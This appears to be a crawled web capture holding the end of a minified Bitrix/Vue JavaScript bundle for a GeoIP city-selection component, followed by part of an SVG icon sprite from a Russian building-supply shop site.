        name: "BXmakerGeoIPComponentCityLineContainer",
        props: {confirm: {type: Boolean, default: !0}},
        components: {CityLine: d},
        template: '\n      <div class="bxmaker-geoip-component-city-line-container">\n        <CityLine :confirm="confirm"/>\n      </div>\n    '
    });

    function w(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function j(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? w(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : w(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    function x(e, t, o) {
        !function (e, t) {
            if (t.has(e)) throw new TypeError("Cannot initialize the same private elements twice on an object")
        }(e, t), t.set(e, o)
    }

    var I = s.createPinia(), _ = !1, D = new WeakMap, B = new WeakMap, N = function () {
        function e(t, o) {
            babelHelpers.classCallCheck(this, e), x(this, D, {writable: !0, value: void 0}), x(this, B, {
                writable: !0,
                value: void 0
            }), _ ? this.getCityStore().isEnabledDebug && console.error("The bxmaker:geoip.city component is probably placed twice on the page. Use bxmaker:geoip.city.line") : (_ = !0, this.rootNode = document.querySelector(t), this.params = o, this._services = o.services, this._serviceIndex = -1, this.init(), this.getCityStore().setParams(o), this.isEnabledDebug = this.getCityStore().isEnabledDebug, "Y" !== this.cookie("SKIP_CLIENTSIDE_DEFINITION") && this.clientSideDefinitionStart())
        }

        return babelHelpers.createClass(e, [{
            key: "getCityStore", value: function () {
                return l()
            }
        }, {
            key: "init", value: function () {
                var e = this;
                return babelHelpers.classPrivateFieldSet(this, D, p.BitrixVue.createApp({
                    name: "BXmakerGeoIPComponentCityApp",
                    components: {CityContainer: E},
                    data: function () {
                        return {confirm: e.params.confirm || !1}
                    },
                    computed: j({}, s.mapState(l, ["isShowConfirm", "position", "isEnabledDebug", "isEnabledReloadPage", "fromCompositeHit"])),
                    watch: {
                        isShowConfirm: function (t) {
                            e.cookie("SHOW_CONFIRM", t ? "Y" : "N")
                        }, position: function (e, o) {
                            if (o && !this.fromCompositeHit) {
                                var i = {
                                    previewPosition: JSON.parse(JSON.stringify(o)),
                                    position: JSON.parse(JSON.stringify(e)),
                                    fromCompositeHit: this.fromCompositeHit
                                };
                                this.isEnabledDebug && (console.group("Event - bxmaker:geoip:city:onchange"), console.info(JSON.stringify(i)), console.groupEnd()), t.Event.EventEmitter.emit("bxmaker:geoip:city:onchange", i), this.isEnabledReloadPage && location.reload()
                            }
                        }
                    },
                    beforeCreate: function () {
                        this.$bitrix.Application.set(e)
                    },
                    created: function () {
                        var t = e.cookie("SHOW_CONFIRM");
                        t && "N" === t && this.hideConfirm()
                    },
                    methods: j({}, s.mapActions(l, ["hideConfirm"])),
                    template: '<CityContainer :confirm="confirm"  />'
                })), babelHelpers.classPrivateFieldGet(this, D).use(I), this.mounted = babelHelpers.classPrivateFieldGet(this, D).mount(this.rootNode), !0
            }
        }, {
            key: "instance", value: function () {
                return babelHelpers.classPrivateFieldGet(this, B)
            }
        }, {
            key: "destroy", value: function () {
                babelHelpers.classPrivateFieldGet(this, D) && babelHelpers.classPrivateFieldGet(this, D).unmount()
            }
        }, {
            key: "setParams", value: function (e) {
                this.getCityStore().setParams(e)
            }
        }, {
            key: "cookie", value: function (e, t) {
                var o, i = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : {}, n = new Date, r = [],
                    s = "BXMAKER_GEOIP_" + e;
                if (void 0 === t) return (o = document.cookie.match(new RegExp("(?:^|; )" + s.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(o[1].replace(/\+/g, " ")) : void 0;
                t = encodeURIComponent(t), n.setTime(n.getTime() + 24 * (i.expires ? i.expires : 365) * 60 * 60 * 1e3), r.push(s + "=" + encodeURIComponent(t)), r.push("expires=" + n.toUTCString()), r.push("path=" + (i.path ? i.path : "/")), document.cookie = r.join("; ")
            }
        }, {
            key: "clientSideDefinitionGetCurrentService", value: function () {
                return this._services[this._serviceIndex] || !1
            }
        }, {
            key: "clientSideDefinitionStart", value: function () {
                var e = this;
                if (this._serviceIndex += 1, this._services.length <= this._serviceIndex) this.cookie("SKIP_CLIENTSIDE_DEFINITION", "Y"); else {
                    var t = function () {
                        var t = e.clientSideDefinitionGetCurrentService();
                        if ("string" != typeof t.extention) return e.isEnabledDebug && console.error('bxmaker.geoip: clientside definition: Field "extention" is not passed', t), "break";
                        if ("string" != typeof t.lib) return e.isEnabledDebug && console.error('bxmaker.geoip: clientside definition: Field "lib" is not passed', t), "break";
                        var o = t.lib.split("."), i = o[o.length - 1];
                        return e.loader = !0, e._lib = null, BX.loadExt(t.extention).then((function (o) {
                            if (!o[i]) return e.isEnabledDebug && console.error('bxmaker.geoip: clientside definition: Error load extension. Key "' + i + '" not founded', t, o), e.clientSideDefinitionStart(), !1;
                            e._lib = new o[i](t.params), e._lib.setLang(t.lang), e.clientSideDefinitionGetDataFromService(t.ip)
                        })).catch((function (o) {
                            e.isEnabledDebug && console.error("bxmaker.geoip: clientside definition: error load extension ", o, t), e.clientSideDefinitionStart()
                        })), {v: void 0}
                    };
                    do {
                        var o = t();
                        if ("break" === o) break;
                        if ("object" === babelHelpers.typeof(o)) return o.v
                    } while (0);
                    this.clientSideDefinitionStart()
                }
            }
        }, {
            key: "clientSideDefinitionGetDataFromService", value: function (e) {
                var t = this;
                if (!this._lib) return this.isEnabledDebug && console.error("bxmaker.geoip: clientside definition: error lib not exists"), void this.clientSideDefinitionStart();
                this._lib.init().then((function () {
                    return t._lib.getGeoResult(e)
                })).then((function (e) {
                    t.isEnabledDebug && console.info("bxmaker.geoip:  clientside definition: response", e), e ? t.clientSideDefinitionSendServiceResponse(e) : t.clientSideDefinitionStart()
                })).catch((function (e) {
                    t.isEnabledDebug && console.error("bxmaker.geoip: clientside definition:  error", e)
                }))
            }
        }, {
            key: "clientSideDefinitionSendServiceResponse", value: function (e) {
                var t = this, o = {service: this.clientSideDefinitionGetCurrentService(), response: e};
                BX.ajax.runAction("bxmaker:geoip.position.clientSideGeo", {data: o}).then((function (e) {
                    if (t.getCityStore().debugRequestOk("geoip.position.clientSideGeo", o, e), t.cookie("SKIP_CLIENTSIDE_DEFINITION", "Y"), !e.data || !e.data.redirect) return e.data && e.data.position && t.getCityStore().setPosition(e.data.position), t.getCityStore().checkNeedReloadOrderPage(), !0;
                    location.href = e.data.redirect
                })).catch((function (e) {
                    t.getCityStore().debugRequestError("geoip.position.clientSideGeo", o, e), console.error(e), t.clientSideDefinitionStart()
                }))
            }
        }]), e
    }(), R = new WeakMap, G = new WeakMap, X = function () {
        function e(t, o) {
            babelHelpers.classCallCheck(this, e), x(this, R, {writable: !0, value: void 0}), x(this, G, {
                writable: !0,
                value: void 0
            }), this.rootNode = document.querySelector(t), this.params = o, this.init()
        }

        return babelHelpers.createClass(e, [{
            key: "getCityStore", value: function () {
                return l()
            }
        }, {
            key: "init", value: function () {
                var e = this;
                return babelHelpers.classPrivateFieldSet(this, R, p.BitrixVue.createApp({
                    name: "BXmakerGeoIPComponentCityLineApp",
                    components: {CityLineContainer: L},
                    data: function () {
                        return {confirm: e.params.confirm || !1}
                    },
                    beforeCreate: function () {
                        this.$bitrix.Application.set(e)
                    },
                    template: '<CityLineContainer :confirm="confirm" />'
                })), babelHelpers.classPrivateFieldGet(this, R).use(I), babelHelpers.classPrivateFieldSet(this, G, babelHelpers.classPrivateFieldGet(this, R).mount(this.rootNode)), !0
            }
        }, {
            key: "instance", value: function () {
                return babelHelpers.classPrivateFieldGet(this, G)
            }
        }, {
            key: "destroy", value: function () {
                babelHelpers.classPrivateFieldGet(this, R) && babelHelpers.classPrivateFieldGet(this, R).unmount()
            }
        }]), e
    }();
    e.City = N, e.CityLine = X
}(this.BXmaker.GeoIP.Components = this.BXmaker.GeoIP.Components || {}, BX, BXmaker.GeoIP.Components, BXmaker.Core.Components, BXmaker.Core.Components, BXmaker.Core.Components, BX.Vue3.Pinia, BXmaker.Core.Components, BXmaker.Core.Components, BX.Vue3);
//# sourceMappingURL=index.bundle.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg
body_size: 32472
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 25 24" fill="none" id="arrow-down" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 7v9.932m0 0 4.5-4.5m-4.5 4.5-4.5-4.5" stroke="currentColor" stroke-width="1.5"/></symbol><symbol viewBox="0 0 32 31" fill="none" id="ask" xmlns="http://www.w3.org/2000/svg"><path d="M17.776 19.361H13.65c0-.957.216-1.854.646-2.691.431-.862.957-1.591 1.58-2.19a42 42 0 0 1 1.866-1.758 9.617 9.617 0 0 0 1.579-1.866c.43-.67.646-1.352.646-2.046 0-.98-.347-1.746-1.041-2.297-.694-.55-1.627-.825-2.8-.825-1.124 0-2.093.287-2.906.861-.814.575-1.4 1.388-1.759 2.44L7.907 6.98c.646-1.675 1.711-2.979 3.194-3.912 1.508-.933 3.218-1.4 5.132-1.4 2.154 0 3.996.61 5.527 1.831 1.555 1.22 2.333 2.907 2.333 5.06 0 .981-.216 1.914-.646 2.8-.431.884-.957 1.638-1.58 2.26-.622.622-1.244 1.232-1.866 1.83a9.616 9.616 0 0 0-1.579 1.867c-.43.67-.646 1.351-.646 2.045zm-2.045 2.943a2.59 2.59 0 0 1 1.902.79c.526.526.79 1.16.79 1.901 0 .742-.264 1.376-.79 1.903-.526.526-1.16.79-1.902.79a2.593 2.593 0 0 1-1.902-.79 2.593 2.593 0 0 1-.79-1.902c0-.742.252-1.376.754-1.902.526-.527 1.172-.79 1.938-.79z" fill="currentColor"/></symbol><symbol viewBox="0 0 28 26" fill="none" id="calculator" xmlns="http://www.w3.org/2000/svg"><path d="M21.313 26H6.688a6.317 6.317 0 0 1-4.374-1.747A5.855 5.855 0 0 1 .5 20.042V5.958a5.855 5.855 0 0 1 1.814-4.21A6.317 6.317 0 0 1 6.687 0h14.625a6.32 6.32 0 0 1 4.374 1.747A5.855 5.855 0 0 1 27.5 5.958v14.084a5.855 5.855 0 0 1-1.814 4.21A6.316 6.316 0 0 1 21.313 26zM6.688 3.25c-.746 0-1.462.285-1.99.793a2.658 2.658 0 0 0-.823 1.915v14.084c0 .718.296 1.407.824 1.915a2.868 2.868 0 0 0 1.989.793h14.625c.745 0 1.46-.285 1.988-.793a2.658 2.658 0 0 0 .824-1.915V5.958c0-.718-.296-1.407-.824-1.915a2.868 2.868 0 0 0-1.988-.793H6.688zm15.187 4.333c0-.574-.237-1.125-.659-1.532a2.295 2.295 0 0 0-1.591-.634H8.375c-.597 0-1.169.228-1.591.634a2.127 2.127 0 0 0-.659 1.532c0 .575.237 1.126.659 1.532.422.407.994.635 1.591.635h11.25c.597 0 1.169-.228 1.591-.635.422-.406.659-.957.659-1.532zM7.812 12.458c-.333 0-.66.096-.937.274a1.64 1.64 0 0 0-.622.73 1.57 1.57 0 0 0-.096.938c.066.316.226.605.462.832.236.228.537.382.864.445.328.063.667.03.975-.092a1.68 1.68 0 0 0 .758-.599c.185-.267.284-.581.284-.903 0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476zm5.625 0c-.333 0-.66.096-.937.274a1.64 1.64 0 0 0-.621.73 1.569 1.569 0 0 0-.097.938c.066.316.226.605.462.832.236.228.537.382.864.445.328.063.667.03.975-.092a1.68 1.68 0 0 0 .758-.599c.185-.267.284-.581.284-.903 0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476zm-5.624 4.875c-.334 0-.66.096-.938.274a1.64 1.64 0 0 0-.622.73 1.57 1.57 0 0 0-.096.938c.066.316.226.605.462.832.236.228.537.382.864.445.328.063.667.03.975-.092a1.68 1.68 0 0 0 .758-.599c.185-.267.284-.581.284-.903 0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476zm5.625 0c-.334 0-.66.096-.938.274a1.64 1.64 0 0 0-.621.73 1.569 1.569 0 0 0-.097.938c.066.316.226.605.462.832.236.228.537.382.864.445.328.063.667.03.975-.092a1.68 1.68 0 0 0 .758-.599c.185-.267.284-.581.284-.903 0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476zm8.437 1.625c0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476h-1.125a1.72 1.72 0 0 0-1.193.476 1.595 1.595 0 0 0-.494 1.15c0 .43.178.844.494 1.148a1.72 1.72 0 0 0 1.194.476h1.125a1.72 1.72 0 0 0 1.193-.476c.316-.304.494-.718.494-1.149zm0-4.875c0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476h-1.125a1.72 1.72 0 0 0-1.193.476 1.595 1.595 0 0 0-.494 1.15c0 .43.178.844.494 1.148a1.72 1.72 0 0 0 1.194.476h1.125a1.72 1.72 0 0 0 1.193-.476c.316-.304.494-.718.494-1.149z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="calendar" xmlns="http://www.w3.org/2000/svg"><path d="M7 11h2v2H7v-2zm0 4h2v2H7v-2zm4-4h2v2h-2v-2zm0 4h2v2h-2v-2zm4-4h2v2h-2v-2zm0 4h2v2h-2v-2z" fill="currentColor"/><path d="M3.833 24h16.334c1.286 0 2.333-1.076 2.333-2.4V4.8c0-1.324-1.047-2.4-2.333-2.4h-2.334V0H15.5v2.4h-7V0H6.167v2.4H3.833C2.546 2.4 1.5 3.476 1.5 4.8v16.8c0 1.324 1.046 2.4 2.333 2.4zM20.167 7.2v14.4H3.834V7.2h16.334z" fill="currentColor"/></symbol><symbol viewBox="0 0 31 31" fill="none" id="call" xmlns="http://www.w3.org/2000/svg"><path d="M31 21.535v7.573a1.941 1.941 0 0 1-.591 1.397 1.751 1.751 0 0 1-1.296.495A30.38 30.38 0 0 1 8.9 22.1 30.381 30.381 0 0 1 0 1.886 1.75 1.75 0 0 1 .494.591 1.942 1.942 0 0 1 1.892 0h7.572a1.87 1.87 0 0 1 1.842 1.597l1 7.001a1.87 1.87 0 0 1-.526 1.579l-2.97 2.97a.624.624 0 0 0-.104.756 25.428 25.428 0 0 0 8.391 8.39.623.623 0 0 0 .756-.103l2.97-2.97a1.871 1.871 0 0 1 1.578-.526l7.002 1A1.869 1.869 0 0 1 31 21.535z" fill="currentColor"/><path d="m23.926 3.766 2.498-2.499 2.499 2.499m-4.997 4.592 2.498-2.498 2.499 2.498" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/></symbol><symbol viewBox="0 0 23 24" fill="none" id="cart" xmlns="http://www.w3.org/2000/svg"><path d="M4.645 7.433a.93.93 0 0 1-.93-.93v-.928a.93.93 0 0 1 1.859 0v.929a.93.93 0 0 1-.93.929zm9.292 0a.93.93 0 0 1-.929-.93v-.928a.93.93 0 0 1 1.859 0v.929a.93.93 0 0 1-.93.929z" fill="currentColor"/><path d="M13.936 6.504a.93.93 0 0 1-.93-.93c0-1.98-1.736-3.716-3.716-3.716-1.98 0-3.716 1.737-3.716 3.717a.93.93 0 0 1-1.859 0C3.715 2.553 6.268 0 9.29 0c3.022 0 5.575 2.553 5.575 5.575a.93.93 0 0 1-.93.929z" fill="currentColor"/><path d="M16.723 7.433H1.857a.93.93 0 0 1 0-1.858h14.866a.93.93 0 0 1 0 1.858zM14.867 20.44H3.717a.93.93 0 0 1 0-1.858h11.15a.93.93 0 0 1 0 1.859z" fill="currentColor"/><path d="M3.716 20.44A3.718 3.718 0 0 1 .98 19.22a3.719 3.719 0 0 1-.965-2.836.93.93 0 0 1 1.85.17 1.855 1.855 0 0 0 .488 1.414c.356.39.853.615 1.363.615a.93.93 0 0 1 0 1.858z" fill="currentColor"/><path d="M.94 17.398a.93.93 0 0 1-.927-1.015L.932 6.42a.93.93 0 0 1 1.85.17l-.916 9.965a.929.929 0 0 1-.924.844zm13.927 3.042a.93.93 0 0 1 0-1.857c.511 0 1.008-.225 1.365-.617a1.85 1.85 0 0 0 .485-1.41.93.93 0 1 1 1.85-.174 3.712 3.712 0 0 1-.961 2.836 3.72 3.72 0 0 1-2.739 1.223z" fill="currentColor"/><path d="M17.64 17.398a.929.929 0 0 1-.924-.843l-.918-9.965a.929.929 0 1 1 1.85-.17l.918 9.964a.929.929 0 0 1-.926 1.014z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="clock" xmlns="http://www.w3.org/2000/svg"><path d="M12 20a8 8 0 1 0 0-16.001A8 8 0 0 0 12 20zm0-18a10 10 0 1 1 0 20C6.47 22 2 17.5 2 12A10 10 0 0 1 12 2zm.5 5v5.25l4.5 2.67-.75 1.23L11 13V7h1.5z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="close" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.954 20.207 20.209 2.95l.842.842L3.796 21.048l-.842-.841z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3.793 2.951 21.05 20.206l-.842.842L2.952 3.793l.841-.842z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="ext-link" xmlns="http://www.w3.org/2000/svg"><path d="m7.977 16 7.228-6.818m0 0H8.841m6.364 0v6.364" stroke="currentColor" stroke-width="1.5"/></symbol><symbol fill="none" viewBox="0 0 58 30" id="logo" xmlns="http://www.w3.org/2000/svg"><path d="M51.627 12c-.448 0-.972.338-1.165.751l-2.567 5.485c-.192.413-.35.376-.35-.082v-5.32A.825.825 0 0 0 46.73 12h-4.917a.827.827 0 0 0-.814.833v16.332c0 .458.366.834.814.834h4.917a.825.825 0 0 0 .813-.834v-6.06c0-.457.14-.486.309-.061l2.469 6.182c.17.425.674.773 1.122.773h5.808c.447 0 .649-.337.448-.745l-3.867-7.884c-.2-.41-.183-1.07.04-1.467l4.032-7.18c.223-.397.04-.722-.41-.722h-5.868V12z" fill="currentColor"/><path d="M18.288.176.267 11.004c-.396.237-.346.43.113.43h5.103c.457 0 .832.387.832.86V29.14c0 .471.376.859.834.859H19V0c-.258 0-.515.057-.711.176" fill="#EF6314"/><path d="M38.247 11.014 19.76.184A1.533 1.533 0 0 0 19 0v30h19.123a.87.87 0 0 0 .877-.86V12.312c0-.471-.338-1.056-.752-1.297m-5.765 11.64a.868.868 0 0 1-.876.858h-4.942a.87.87 0 0 1-.877-.858v-10.36c0-.473.358-.698.797-.5l5.102 2.296c.438.198.795.745.795 1.218v7.345l.001.001z" fill="currentColor"/></symbol><symbol viewBox="0 0 192 46" fill="none" id="logo-horizontal" xmlns="http://www.w3.org/2000/svg"><path d="M80.878 18c-.712 0-1.543.525-1.85 1.169L74.952 27.7c-.306.642-.558.585-.558-.129v-8.275c0-.712-.58-1.295-1.291-1.295h-7.81c-.71 0-1.293.583-1.293 1.295v25.406A1.3 1.3 0 0 0 65.293 46h7.81c.712 0 1.291-.584 1.291-1.297v-9.426c0-.711.22-.756.49-.096l3.921 9.617c.269.66 1.07 1.202 1.783 1.202h9.224c.71 0 1.03-.523.712-1.159L84.38 32.577c-.318-.639-.29-1.666.065-2.282l6.403-11.17c.355-.616.063-1.122-.65-1.122h-9.321V18z" fill="currentColor"/><path d="M28.875.27.421 16.871c-.625.364-.545.66.18.66h8.057a1.32 1.32 0 0 1 1.314 1.318v25.832c0 .724.592 1.318 1.315 1.318H30V0c-.407 0-.814.088-1.123.27" fill="#EF6314"/><path d="M59.833 16.887 31.178.283C30.855.095 30.428 0 30 0v46h29.64c.75 0 1.36-.593 1.36-1.318V18.877c0-.723-.523-1.619-1.166-1.99M50.9 34.737c0 .723-.608 1.316-1.358 1.316h-7.66c-.747 0-1.36-.593-1.36-1.316V18.85c0-.725.556-1.07 1.236-.767l7.908 3.522c.679.304 1.232 1.142 1.232 1.867v11.263l.002.002zm113.992 2.019h3.231V44h-1.536v-2.434h-.869L163.878 44h-1.84l1.956-2.579a2.415 2.415 0 0 1-1.217-.87 2.325 2.325 0 0 1-.449-1.39c0-.667.237-1.232.71-1.695.473-.474 1.091-.71 1.854-.71zm.087 3.462h1.608v-2.042h-1.608c-.328 0-.599.096-.811.29-.203.183-.304.43-.304.738 0 .31.101.556.304.74.212.183.483.274.811.274zm-8.755 1.131 3.709-4.593h1.202V44H159.6v-4.607L155.891 44h-1.203v-7.244h1.536v4.593zm-4.482-1.71v-2.883h1.565V44h-1.565v-2.883h-3.317V44h-1.565v-7.244h1.565v2.883h3.317zm-7.836-1.854v-1.03h1.565V44h-1.565v-1.043c-.589.82-1.434 1.231-2.535 1.231-.995 0-1.845-.367-2.55-1.1-.705-.735-1.058-1.638-1.058-2.71s.353-1.975 1.058-2.71c.705-.733 1.555-1.1 2.55-1.1 1.101 0 1.946.405 2.535 1.217zm-3.926 4.259c.434.435.98.652 1.637.652s1.202-.217 1.637-.652c.435-.444.652-1 .652-1.666 0-.667-.217-1.217-.652-1.652-.435-.444-.98-.666-1.637-.666s-1.203.222-1.637.666c-.435.435-.652.985-.652 1.652 0 .657.217 1.212.652 1.666zm-9.639-5.288h6.447V44h-1.565v-5.766h-3.318V44h-1.564v-7.244zm-2.967 0h1.594V44h-1.522v-4.767l-2.086 3.318h-.188l-2.072-3.303V44h-1.521v-7.244h1.593l2.101 3.347 2.101-3.347zm-7.891 6.331c-.734.734-1.637 1.101-2.709 1.101-1.073 0-1.976-.367-2.71-1.1-.743-.745-1.115-1.648-1.115-2.71 0-1.063.372-1.966 1.115-2.71.734-.733 1.637-1.1 2.71-1.1 1.072 0 1.975.367 2.709 1.1.744.744 1.115 1.647 1.115 2.71 0 1.062-.371 1.965-1.115 2.71zm-4.97-2.71c0 .658.218 1.203.652 1.638.435.435.971.652 1.609.652.637 0 1.173-.217 1.608-.652.434-.435.652-.98.652-1.637s-.218-1.203-.652-1.637c-.435-.435-.971-.652-1.608-.652-.638 0-1.174.217-1.609.652-.434.434-.652.98-.652 1.637z" fill="currentColor"/><path d="M110.013 40.306 113.317 44h-1.869l-2.971-3.347V44h-1.564v-7.244h1.564v3.202l2.811-3.202h1.913l-3.188 3.55zm78.081-17.55h3.231V30h-1.536v-2.434h-.869L187.08 30h-1.84l1.956-2.579a2.41 2.41 0 0 1-1.217-.87 2.32 2.32 0 0 1-.45-1.39c0-.667.237-1.232.71-1.695.474-.474 1.092-.71 1.855-.71zm.087 3.462h1.608v-2.042h-1.608c-.329 0-.599.096-.812.29-.202.183-.304.43-.304.738 0 .31.102.556.304.74.213.183.483.274.812.274zm-5.417-2.433v-1.03h1.565V30h-1.565v-1.043c-.589.82-1.434 1.231-2.536 1.231-.994 0-1.844-.367-2.549-1.1-.706-.735-1.058-1.638-1.058-2.71s.352-1.975 1.058-2.71c.705-.733 1.555-1.1 2.549-1.1 1.102 0 1.947.405 2.536 1.216zm-3.926 4.259c.434.435.98.652 1.637.652s1.202-.217 1.637-.652c.435-.444.652-1 .652-1.666 0-.667-.217-1.217-.652-1.652-.435-.444-.98-.666-1.637-.666s-1.203.222-1.637.666c-.435.435-.652.985-.652 1.652 0 .657.217 1.212.652 1.666zm-4.757-2.405v-2.883h1.565V30h-1.565v-2.883h-3.318V30h-1.565v-7.244h1.565v2.883h3.318zm-7.839.435v-3.318h1.564V30h-1.564v-2.448a5.188 5.188 0 0 1-1.826.318c-.918 0-1.632-.222-2.144-.666-.512-.454-.768-1.106-.768-1.956v-2.492h1.565v2.347c0 .87.516 1.304 1.55 1.304.589 0 1.13-.111 1.623-.333zm-6.359 3.013c-.734.734-1.637 1.101-2.709 1.101-1.073 0-1.976-.367-2.71-1.1-.743-.745-1.115-1.648-1.115-2.71 0-1.063.372-1.966 1.115-2.71.734-.733 1.637-1.1 2.71-1.1 1.072 0 1.975.366 2.709 1.1.744.744 1.115 1.647 1.115 2.71 0 1.062-.371 1.965-1.115 2.71zm-4.97-2.71c0 .658.218 1.203.652 1.638.435.435.971.652 1.609.652.637 0 1.173-.217 1.608-.652.434-.435.652-.98.652-1.637s-.218-1.203-.652-1.637c-.435-.435-.971-.652-1.608-.652-.638 0-1.174.217-1.609.652-.434.434-.652.98-.652 1.637zm-5.583 3.811c-1.101 0-2.009-.357-2.724-1.072-.695-.724-1.043-1.647-1.043-2.767 0-1.217.183-2.164.55-2.84.358-.666 1.102-1.28 2.232-1.84.038-.02.101-.048.188-.087a9.76 9.76 0 0 1 .304-.145 98.942 98.942 0 0 0 1.072-.492c.058-.03.227-.135.507-.319.339-.241.566-.584.681-1.029l1.275.74c-.048.53-.381 1.018-.999 1.463-.107.096-.305.212-.594.347l-.623.29-.725.304c-.628.252-1.091.507-1.391.768a2.037 2.037 0 0 0-.623 1c.58-.657 1.367-.985 2.362-.985.85 0 1.589.304 2.217.912.637.609.956 1.396.956 2.362 0 .985-.338 1.797-1.014 2.434-.667.637-1.536.956-2.608.956zm-.015-1.463c.609 0 1.106-.179 1.493-.536.386-.367.579-.83.579-1.391 0-.57-.193-1.038-.579-1.405-.377-.367-.87-.55-1.478-.55a2.28 2.28 0 0 0-1.463.52c-.435.33-.652.783-.652 1.363s.202 1.057.608 1.434c.406.377.903.565 1.492.565zm-7.128-.695 1.855-5.274h1.666l-2.782 7.476c-.338.917-.811 1.603-1.42 2.057-.608.454-1.313.657-2.115.609v-1.464c.927.058 1.57-.405 1.927-1.39l.043-.102-3.042-7.186h1.666l2.202 5.274zm-9.966-5.274h5.549V30h-1.564v-5.737h-2.42v2.694c0 1.13-.246 1.942-.739 2.434-.492.493-1.212.696-2.158.609v-1.463c.444.077.777-.015.999-.276.222-.27.333-.729.333-1.376v-4.13zm-3.518 1.029v-1.03h1.564V30h-1.564v-1.043c-.59.82-1.435 1.231-2.536 1.231-.995 0-1.845-.367-2.55-1.1-.705-.735-1.057-1.638-1.057-2.71s.352-1.975 1.057-2.71c.705-.733 1.555-1.1 2.55-1.1 1.101 0 1.946.405 2.536 1.216zm-3.927 4.259c.435.435.981.652 1.637.652.657 0 1.203-.217 1.638-.652.434-.444.652-1 .652-1.666 0-.667-.218-1.217-.652-1.652-.435-.444-.981-.666-1.638-.666-.656 0-1.202.222-1.637.666-.434.435-.652.985-.652 1.652 0 .657.218 1.212.652 1.666zm-9.639-5.288h6.447V30h-1.564v-5.766h-3.318V30h-1.565v-7.244zm-2.096 6.331c-.734.734-1.637 1.101-2.709 1.101s-1.975-.367-2.709-1.1c-.744-.745-1.116-1.648-1.116-2.71 0-1.063.372-1.966 1.116-2.71.734-.733 1.637-1.1 2.709-1.1s1.975.366 2.709 1.1c.744.744 1.116 1.647 1.116 2.71 0 1.062-.372 1.965-1.116 2.71zm-4.969-2.71c0 .658.217 1.203.652 1.638.434.435.97.652 1.608.652.637 0 1.174-.217 1.608-.652.435-.435.652-.98.652-1.637s-.217-1.203-.652-1.637c-.434-.435-.971-.652-1.608-.652-.638 0-1.174.217-1.608.652-.435.434-.652.98-.652 1.637zM149.42 8.756h3.231V16h-1.536v-2.434h-.869L148.406 16h-1.84l1.956-2.579a2.41 2.41 0 0 1-1.217-.87 2.319 2.319 0 0 1-.449-1.39c0-.667.236-1.232.709-1.695.474-.473 1.092-.71 1.855-.71zm.087 3.463h1.608v-2.043h-1.608c-.329 0-.599.096-.811.29-.203.183-.305.43-.305.738 0 .31.102.556.305.74.212.183.482.274.811.274zm-5.417-2.434v-1.03h1.565V16h-1.565v-1.043c-.589.82-1.434 1.231-2.535 1.231-.995 0-1.845-.367-2.55-1.1-.705-.735-1.058-1.638-1.058-2.71s.353-1.975 1.058-2.71c.705-.733 1.555-1.1 2.55-1.1 1.101 0 1.946.405 2.535 1.217zm-3.926 4.259c.434.435.98.652 1.637.652s1.202-.217 1.637-.652c.435-.444.652-1 .652-1.666 0-.667-.217-1.217-.652-1.652-.435-.444-.98-.666-1.637-.666s-1.203.222-1.637.666c-.435.435-.652.985-.652 1.652 0 .657.217 1.212.652 1.666zm-3.721-1.767c.715.338 1.072.893 1.072 1.666 0 .618-.212 1.115-.637 1.492-.416.377-.995.565-1.739.565h-3.709V8.756h3.419c.734 0 1.309.183 1.724.55.416.367.623.85.623 1.45 0 .685-.251 1.192-.753 1.52zm-1.71-2.188h-1.811v1.608h1.811c.638 0 .957-.27.957-.811 0-.532-.319-.797-.957-.797zm-1.811 4.55h2.072c.657 0 .985-.286.985-.856 0-.25-.087-.444-.26-.58-.174-.144-.416-.217-.725-.217h-2.072v1.652zm-6.083-6.071c.985 0 1.835.371 2.55 1.115.705.734 1.058 1.632 1.058 2.695 0 1.072-.353 1.975-1.058 2.71-.705.733-1.555 1.1-2.55 1.1-1.091 0-1.937-.405-2.535-1.217v3.927h-1.565V8.756h1.565v1.043c.589-.821 1.434-1.231 2.535-1.231zm-1.883 5.476c.434.435.98.652 1.637.652.656 0 1.202-.217 1.637-.652.435-.444.652-1 .652-1.666 0-.667-.217-1.217-.652-1.652-.435-.444-.981-.666-1.637-.666-.657 0-1.203.222-1.637.666-.435.435-.652.985-.652 1.652 0 .657.217 1.212.652 1.666zm-3.217-1h-5.767c.116.541.377.961.783 1.26.415.3.927.45 1.536.45.821 0 1.444-.3 1.868-.898l1.29.753c-.705 1.053-1.763 1.58-3.173 1.58-1.169 0-2.12-.358-2.854-1.073-.725-.724-1.087-1.637-1.087-2.738 